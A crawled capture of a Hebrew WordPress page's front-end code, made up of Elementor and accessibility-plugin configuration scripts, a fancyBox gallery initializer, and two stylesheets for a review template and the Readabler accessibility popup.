\u05ea\u05e0\u05e7\u05d4 \u05e7\u05d5\u05d1\u05e6\u05d9 Cookie \u05e2\u05d1\u05d5\u05e8 \u05d0\u05ea\u05e8 \u05d6\u05d4. \u05d4\u05d0\u05dd \u05d0\u05ea\u05d4 \u05d1\u05d8\u05d5\u05d7 \u05e9\u05d1\u05e8\u05e6\u05d5\u05e0\u05da \u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05d0\u05ea \u05d4\u05de\u05de\u05e9\u05e7?","highlightDirectionStyle":"rtl","highlightFontFamilyStyle":"Ploni, sans-serif","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/readabler/js/readabler.min.js?ver=1.7.11" id="mdp-readabler-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-admin\/admin-ajax.php","nonce":"4ce7059821","urls":{"assets":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"02005c525d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1747,"title":"%D7%A6%D7%95%D7%95%D7%AA%20%D7%9E%D7%95%D7%9E%D7%97%D7%99%D7%9D%20-%20%D7%9E%D7%9B%D7%95%D7%9F%20%D7%94%D7%99%D7%A9%D7%92%20-%20%D7%90%D7%91%D7%97%D7%95%D7%9F%20%D7%93%D7%99%D7%93%D7%A7%D7%98%D7%99","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.3" id="pro-preloaded-elements-handlers-js"></script>

<!-- fancyBox 3 for Wordpress -->
	<script type="text/javascript">
		jQuery(function() {

			var images = jQuery('a').filter(function() {
				return /\.(jpe?g|png|gif|bmp|webp)$/i.test(jQuery(this).attr('href'))
			});

			var gallery = jQuery('.gallery-item a').filter(function() {
				return /\.(jpe?g|png|gif|bmp|webp)$/i.test(jQuery(this).attr('href'))
			});

			var inline = jQuery('a[href^="#"]:not([href="#"])');

							images.each(function() {
					var title = jQuery(this).children("img").attr("title");
					var caption = jQuery(this).children("img").attr("alt");
					jQuery(this).attr("data-fancybox", "").attr("title", title).attr('data-caption', caption);
				});
			
							gallery.each(function() {
					var galleryid = jQuery(this).parent().parent().parent().attr("id");
					var title = jQuery(this).children("img").attr("title");
					var caption = jQuery(this).children("img").attr("alt");
					jQuery(this).attr("data-fancybox", galleryid).attr("title", title).attr('data-caption', caption);
				});
			
			

			jQuery("[data-fancybox]").fancybox({
				'loop': false,
				'margin': [44, 0],
				'gutter': 50,
				'keyboard': true,
				'arrows': true,
				'infobar': false,
				'toolbar': true,
				'buttons': ["slideShow", "fullScreen", "thumbs", "close"],
				'idleTime': 4,
				'protect': false,
				'modal': false,
				'animationEffect': "zoom",
				'animationDuration': 350,
				'transitionEffect': "fade",
				'transitionDuration': 350,
											});

		});
	</script>

<!-- END fancyBox 3 for Wordpress -->



--- FILE ---
content_type: text/css
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/wp-facebook-reviews/public/css/wprev-public_template1_rtl.css?ver=13.4
body_size: 121
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

 /*
 * template style 1 css RTL support
 */
.wprevpro_t1_IMG_4 {
    float: right;
}
.wprevpro_t1_DIV_2:after {
    right: 60px;
}
.wprevpro_t1_DIV_2:before {
    right: unset;
}
/*------end template style 1 --------*/

--- FILE ---
content_type: text/css
request_url: https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/readabler/css/readabler.min.css?ver=1.7.11
body_size: 10745
content:
@charset "UTF-8";

@font-face {
    font-family: 'narkissblock';
    font-weight: 400;
    font-style: normal;
    src: url(../fonts/NarkissBlockRegular.woff) format("woff")
}

@font-face {
    font-family: 'narkissblock';
    font-weight: 500;
    font-style: normal;
    src: url(../fonts/NarkissBlockMedium.woff) format("woff")
}

@font-face {
    font-family: 'narkissblock';
    font-weight: 700;
    font-style: normal;
    src: url(../fonts/NarkissBlockBold.woff) format("woff")
}
@font-face {
    font-family: 'Ploni';
    font-weight: 400;
    font-style: normal;
    src: url(../fonts/PloniRegular.woff) format("woff")
}
@font-face {
    font-family: 'Ploni';
    font-weight: 500;
    font-style: normal;
    src: url(../fonts/PloniMedium.woff) format("woff")
}
@font-face {
    font-family: 'Ploni';
    font-weight: 700;
    font-style: normal;
    src: url(../fonts/PloniBold.woff) format("woff")
}
.plug-footer{
	display:flex;
	flex-direction:column;
	color:black;
	margin-top: 20px;
	margin-left:auto;
	margin-right:auto;
	text-align: center;
	width:100%;
	align-items: flex-start;
}
.plug-footer >img{
	display:block;
	text-align:center;
	max-width: 70px;
}

#mdp-readabler-action-line-height,
#mdp-readabler-action-letter-spacing,
#mdp-readabler-action-highlight-links,
#mdp-readabler-action-content-scaling,
{
	width:48.5%;
}

#mdp-readabler-popup-box {
    font-family: -apple-system, BlinkMacSystemFont, avenir next, avenir, helvetica neue, helvetica, ubuntu, roboto, noto, segoe ui, arial, sans-serif;
    display: none
}

#mdp-readabler-popup-box.mdp-is-open {
    display: block
}

#mdp-readabler-popup-box.mdp-readabler-modal-absolute #mdp-readabler-popup {
    position: absolute
}

#mdp-readabler-popup-box.mdp-readabler-modal-fixed #mdp-readabler-popup {
    position: fixed
}

#mdp-readabler-popup-box.mdp-readabler-modal-shadow #mdp-readabler-popup {
    box-shadow: 0 2.8px 2.2px rgba(0, 0, 0, 0.034), 0 6.7px 5.3px rgba(0, 0, 0, 0.048), 0 12.5px 10px rgba(0, 0, 0, 0.06), 0 22.3px 17.9px rgba(0, 0, 0, 0.072), 0 41.8px 33.4px rgba(0, 0, 0, 0.086), 0 100px 80px rgba(0, 0, 0, 0.12)
}

#mdp-readabler-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 99998;
    background-color: var(--readabler-overlay)
}

#mdp-readabler-popup {
    top: 0vh;
    z-index: 99999;
    display: block;
    width: 30vw;
    min-height: 95vh;
    height: 100vh;
    min-width: 540px;
    box-sizing: border-box;
    overflow: hidden;
    border-radius: var(--readabler-border-radius);
    -webkit-animation-duration: var(--readabler-animate);
    animation-duration: var(--readabler-animate);
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-direction: normal;
    animation-direction: normal;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    border-radius: 10px 10px 0px 0px;
    background: linear-gradient(180deg, #0094FF 0%, rgba(122, 215, 253, 0.00) 40%);
    background-color: #EEF0F5;
}

#mdp-readabler-popup[data-start=right] {
    right: 0
}

#mdp-readabler-popup[data-start=left] {
    left: 0
}

#mdp-readabler-popup[data-start=center] {
    right: 0;
    left: 0;
    margin: 0 auto
}

#mdp-readabler-popup .mdp-readabler-subheader {
    padding: 4px 0 0;
    margin-left: 12px;
  	margin-right: 12px;
}

#mdp-readabler-popup .mdp-readabler-subheader:nth-child(1) {
    margin-top: 0;
    margin-bottom: 10px;
}

#mdp-readabler-popup .mdp-readabler-subheader h4, #mdp-readabler-popup .mdp-readabler-subheader .h4 {
    margin: 16px 16px 0;
    padding: 0;
    text-align: center;
    font-size: 20px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
}

#mdp-readabler-popup #mdp-readabler-popup-main {
    max-height: calc(100vh - 216px);
    overflow: auto;
    box-sizing: border-box;
    padding: 0 16px;
    margin: 0
}
@media only screen and (max-width: 1540px) {
  #mdp-readabler-popup #mdp-readabler-popup-main {
    /* max-height: 64vh; */
    overflow: auto;
    box-sizing: border-box;
    margin: 0
 }
}
#mdp-readabler-popup #mdp-readabler-popup-main>div:last-child {
    padding-bottom: 30px;
}

#mdp-readabler-popup #mdp-readabler-popup-main::-webkit-scrollbar-track {
    border-radius: 6px
}

#mdp-readabler-popup #mdp-readabler-popup-main::-webkit-scrollbar {
    width: 6px
}

#mdp-readabler-popup #mdp-readabler-popup-main::-webkit-scrollbar-thumb {
    border-radius: 8.5px
}

#mdp-readabler-popup #mdp-readabler-popup-header {
    position: relative;
    cursor: move;
    display: flex;
    justify-content: end;
    align-items: center;
    overflow: hidden;
    box-sizing: border-box;
    padding: 16px 0;
      z-index: 999;
}

#mdp-readabler-popup #mdp-readabler-popup-header h3 {
    padding: 0;
    margin: 0 32px;
    font-size: 24px;
    font-weight: 700;
    font-family: sans-serif !important
}

#mdp-readabler-popup #mdp-readabler-popup-close {
    border: 0;
    padding: 10px;
    border-radius: 50% !important;
    cursor: pointer !important;
    width: 39px;
    height: 39px;
    position: relative;
    border: 2px solid rgb(255 255 255 / 20%);
    background-color: transparent !important;
}
#mdp-readabler-popup #mdp-readabler-popup-close:hover {
	border-color: #fff;
}
.direction-rtl #mdp-readabler-popup-close {
    margin-right: 0;
    margin-left: 16px;
}

#mdp-readabler-popup #mdp-readabler-popup-close:before {
    content: "✕";
    width: 16px;
    height: 23px;
    position: absolute;
    top: calc(50% - 1px);
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
    font-size: 18px;
    color: #fff;
}

#mdp-readabler-popup #mdp-readabler-focus-holder {
    width: 1px;
    opacity: 0
}
.lang-box{
	display:flex;
  flex-direction:column;
}
.lang-box-container{
  	
    margin: 0px 34px 0 32px;
}
.plugin-box-container{
  	margin: 0px 32px;
    border-bottom: 2px solid var(--readabler-color-transparent);
}
.plugin-box-container > h4{
	font-size: 24px;
    margin: 16px 0 16px !important;
}
.lang-box-container > h4{
	font-size: 24px;
    margin: 16px 0 16px !important;
    
    
}
button#mdp-readabler-reset-btn {
    width: 100%;
    border-radius: 4px;
    background-color: #0094FF;
    border: none;
}

button#mdp-readabler-hide-btn {
    background: no-repeat;
    border: none;
    color: #0094FF;
    font-weight: 500;
    text-decoration: underline;
    font-size: 16px;
    position: absolute;
    left: 20px;
    bottom: 5px;
}

.mdp-readabler-statement a {
    color: #0094FF;
    font-size: 16px;
}

#mdp-readabler-popup #mdp-readabler-popup-footer {
    display: flex;
    align-items: center;
    flex-direction: column;
    margin: 0;
    padding: 20px 16px 16px;
    box-sizing: border-box;
    background: white;
    background-color: white;
    box-shadow: 0px 0px 12px -5px #999999;
    position: relative;
}
#mdp-readabler-popup-footer button{
}
#mdp-readabler-popup-footer button:hover{
	background-color:#2196f3 !important;
  color:white;
}
#mdp-readabler-popup #mdp-readabler-popup-footer button {
    font-size: 16px;
    min-height: 34px;
    flex-grow: 1;
    transition: .2s;
    text-transform: none;
    letter-spacing: normal
}

#mdp-readabler-popup #mdp-readabler-popup-footer button:focus {
    outline: none
}

#mdp-readabler-popup #mdp-readabler-popup-footer button:first-child {
    margin-left: 0;
    font-size: 19px;
    font-weight: 700;
    color: #fff;
    padding: 13px 0;
}

#mdp-readabler-popup #mdp-readabler-popup-footer button:last-child {
    margin-right: 0
}

#mdp-readabler-popup #mdp-readabler-popup-footer .mdp-readabler-statement {
    font-size: 16px;
    line-height: 1.25;
    padding: 0;
    position: absolute;
    left: 20px;
    bottom: 35px;
}

#mdp-readabler-popup #mdp-readabler-popup-footer .mdp-readabler-statement a {
    text-decoration: underline;
    cursor: pointer
}

#mdp-readabler-popup-box.mdp-readabler-non-draggable #mdp-readabler-popup-header {
    cursor: default
}

@media screen and (max-width: 480px) {
	#mdp-readabler-popup {
		min-height: 88vh;
	}
    #mdp-readabler-popup-box.mdp-readabler-modal-shadow #mdp-readabler-popup {
        box-shadow: 0 0 2.2px rgba(0, 0, 0, 0.034), 0 0 5.3px rgba(0, 0, 0, 0.048), 0 0 10px rgba(0, 0, 0, 0.06)
    }

    #mdp-readabler-popup {
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        max-height: 80vh;
        left: 0 !important;
        bottom: 0;
        top: unset !important
    }

    #mdp-readabler-popup #mdp-readabler-popup-header h3 {
        font-size: 20px
    }

    #mdp-readabler-popup .mdp-readabler-subheader h4 {
        font-size: 20px
    }

    #mdp-readabler-popup .mdp-readabler-profile-title {
        font-size: 18px !important
    }

    #mdp-readabler-popup .mdp-readabler-profile-description {
        display: none
    }

    #mdp-readabler-popup #mdp-readabler-popup-main {
        max-height: calc(100vh - 280px);
    }

    #mdp-readabler-popup .mdp-readabler-action-box {
        width: 100%
    }

    #mdp-readabler-popup #mdp-readabler-popup-close:focus {
        outline: none !important
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer {
        flex-direction: column
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer button {
        /* width: 100%; */
        /* margin: 0; */
        /* padding: 8px; */
    }

    #mdp-readabler-popup #mdp-readabler-popup-footer button:nth-child(2) {
        /* margin-top: 16px; */
    }
}

#mdp-readabler-accessibility-statement-box {
    transition: opacity .4s ease-out;
    opacity: 0;
    height: 0;
    overflow: hidden
}

#mdp-readabler-accessibility-statement-box.mdp-open {
    opacity: 1;
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    padding: 32px;
    z-index: 999;
    overflow-y: scroll
}

#mdp-readabler-accessibility-statement-box.mdp-open::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.2);
    background-color: #F5F5F5
}

#mdp-readabler-accessibility-statement-box.mdp-open::-webkit-scrollbar {
    width: 12px;
    background-color: #F5F5F5
}

#mdp-readabler-accessibility-statement-box.mdp-open::-webkit-scrollbar-thumb {
    -webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.2);
    background-color: #a7a7a7
}

#mdp-readabler-accessibility-statement-box.mdp-open #mdp-readabler-close-statement-btn {
    position: absolute;
    top: 19px;
    right: 16px;
    background: transparent;
    border: 0
}

#mdp-readabler-accessibility-statement-box.mdp-open #mdp-readabler-close-statement-btn:before {
    color: #444;
    content: "✕"
}

@-webkit-keyframes readabler-bounce {

    from,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }

    0% {
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3)
    }

    20% {
        transform: scale3d(1.1, 1.1, 1.1)
    }

    40% {
        transform: scale3d(0.9, 0.9, 0.9)
    }

    60% {
        opacity: 1;
        transform: scale3d(1.03, 1.03, 1.03)
    }

    80% {
        transform: scale3d(0.97, 0.97, 0.97)
    }

    to {
        opacity: 1;
        transform: scale3d(1, 1, 1)
    }
}

@keyframes readabler-bounce {

    from,
    20%,
    40%,
    60%,
    80%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
    }

    0% {
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3)
    }

    20% {
        transform: scale3d(1.1, 1.1, 1.1)
    }

    40% {
        transform: scale3d(0.9, 0.9, 0.9)
    }

    60% {
        opacity: 1;
        transform: scale3d(1.03, 1.03, 1.03)
    }

    80% {
        transform: scale3d(0.97, 0.97, 0.97)
    }

    to {
        opacity: 1;
        transform: scale3d(1, 1, 1)
    }
}

@-webkit-keyframes readabler-fade {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes readabler-fade {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes readabler-fade-out {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes readabler-fade-out {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@-webkit-keyframes readabler-scale {
    0% {
        transform: scale(0);
        opacity: 0
    }

    100% {
        transform: scale(1);
        opacity: 1
    }
}

@keyframes readabler-scale {
    0% {
        transform: scale(0);
        opacity: 0
    }

    100% {
        transform: scale(1);
        opacity: 1
    }
}

@-webkit-keyframes readabler-slide-tr {
    from {
        transform: translateX(-100%);
        opacity: 0
    }

    to {
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes readabler-slide-tr {
    from {
        transform: translateX(-100%);
        opacity: 0
    }

    to {
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes readabler-slide-tl {
    from {
        transform: translateX(100%);
        opacity: 0
    }

    to {
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes readabler-slide-tl {
    from {
        transform: translateX(100%);
        opacity: 0
    }

    to {
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes readabler-slide-tt {
    from {
        transform: translateY(100%);
        opacity: 0
    }

    to {
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes readabler-slide-tt {
    from {
        transform: translateY(100%);
        opacity: 0
    }

    to {
        transform: translateY(0);
        opacity: 1
    }

    from {
        transform: translateY(100%);
        opacity: 0
    }

    to {
        transform: translateY(0);
        opacity: 1
    }
}

@-webkit-keyframes readabler-slide-tb {
    from {
        transform: translateY(-100%);
        opacity: 0
    }

    to {
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes readabler-slide-tb {
    from {
        transform: translateY(-100%);
        opacity: 0
    }

    to {
        transform: translateY(0);
        opacity: 1
    }
}

@-webkit-keyframes readabler-flip-x {
    from {
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0
    }

    40% {
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    60% {
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1
    }

    80% {
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
    }

    to {
        transform: perspective(400px)
    }
}

@keyframes readabler-flip-x {
    from {
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0
    }

    40% {
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    60% {
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1
    }

    80% {
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
    }

    to {
        transform: perspective(400px)
    }
}

@-webkit-keyframes readabler-flip-y {
    from {
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0
    }

    40% {
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    60% {
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1
    }

    80% {
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
    }

    to {
        transform: perspective(400px)
    }
}

@keyframes readabler-flip-y {
    from {
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0
    }

    40% {
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in
    }

    60% {
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1
    }

    80% {
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
    }

    to {
        transform: perspective(400px)
    }
}

@-webkit-keyframes readabler-rotate {
    from {
        transform-origin: center;
        transform: rotate3d(0, 0, 1, -200deg);
        opacity: 0
    }

    to {
        transform-origin: center;
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

@keyframes readabler-rotate {
    from {
        transform-origin: center;
        transform: rotate3d(0, 0, 1, -200deg);
        opacity: 0
    }

    to {
        transform-origin: center;
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

@-webkit-keyframes readabler-wobble {
    from {
        transform: scale3d(1, 1, 1)
    }

    10%,
    20% {
        transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)
    }

    30%,
    50%,
    70%,
    90% {
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
    }

    40%,
    60%,
    80% {
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
    }

    to {
        transform: scale3d(1, 1, 1)
    }
}

@keyframes readabler-wobble {
    from {
        transform: scale3d(1, 1, 1)
    }

    10%,
    20% {
        transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)
    }

    30%,
    50%,
    70%,
    90% {
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
    }

    40%,
    60%,
    80% {
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
    }

    to {
        transform: scale3d(1, 1, 1)
    }
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-bounce #mdp-readabler-popup {
    -webkit-animation-name: readabler-bounce;
    animation-name: readabler-bounce
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-fade #mdp-readabler-popup {
    -webkit-animation-name: readabler-fade;
    animation-name: readabler-fade
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-flip-x #mdp-readabler-popup {
    -webkit-animation-name: readabler-flip-x;
    animation-name: readabler-flip-x;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

